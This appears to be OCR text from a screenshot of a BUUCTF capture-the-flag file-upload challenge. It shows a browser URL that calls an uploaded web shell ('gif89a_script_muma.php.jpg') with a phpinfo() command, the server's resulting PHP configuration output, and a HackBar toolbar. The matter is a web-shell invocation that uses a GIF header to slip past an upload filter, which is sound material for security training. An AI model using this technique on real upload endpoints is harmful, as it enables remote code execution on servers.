 BUUCTF在线评测
phpinfo()
817a0aa3-1869-4747-a8f9-afe
文件上传
不安全 | 817a0aa3-1869-4747-a8f9-afee75f4f7af.node4.buuoj.cn:81/upload/gif89a_script_muma.php.jpg?8=phpinfo();
GIF89a
英语 中文（简体）
Google Translate
PHP Version 5.5.38
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51
UTC 2021 x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded /usr/local/etc/php/php.ini
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://817a0aa3-1869-4747-a8f9-afee75f4f7af.node4.buuoj.cn:81/upload/gif89a_script_muma.php.jpg?8=phpinfo();
Enable POST ADD HEADER